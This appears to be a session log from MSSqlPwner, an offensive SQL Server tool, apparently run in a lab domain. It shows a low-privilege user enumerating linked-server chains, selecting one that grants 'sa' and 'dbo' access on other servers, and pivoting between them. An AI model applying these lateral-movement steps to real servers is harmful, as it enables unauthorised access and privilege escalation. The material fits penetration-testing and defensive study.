 [*] --------------------------------------------------
MSSqlPwner#CDC01.PROD.CORP1.COM (Server user: PROD\offsec | DB User: guest)> get-chain-list
[*] Chosen linked server: CDC01.PROD.CORP1.COM
[*] Chain list:
[*] 1 - CDC01.PROD.CORP1.COM (Server user: PROD\offsec | DB User: guest)
[*] 2 - CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM (Server user: sa | DB User: dbo)
[*] 3 - CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> CDC01.PROD.CORP1.COM (Server user: sa | DB User: dbo)
[*] 4 - CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> DC01.CORP2.COM (Server user: sa | DB User: dbo)
MSSqlPwner#CDC01.PROD.CORP1.COM (Server user: PROD\offsec | DB User: guest)> set-chain 4
[*] Chosen chain: CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> DC01.CORP2.COM (ID: 4)
MSSqlPwner#CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> DC01.CORP2.COM (Server user: sa | DB User: dbo)> get-link-server-list
[*] Chosen chain: CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> DC01.CORP2.COM (ID: 4)
[*] Linked_server_list:
[*] CDC01.PROD.CORP1.COM
[*] RDC01.CORP1.COM
[*] DC01.CORP2.COM
MSSqlPwner#CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM -> DC01.CORP2.COM (Server user: sa | DB User: dbo)> set-link-server RDC01.CORP1.COM
[*] Chosen linked server: RDC01.CORP1.COM
MSSqlPwner#CDC01.PROD.CORP1.COM -> RDC01.CORP1.COM (Server user: sa | DB User: dbo)>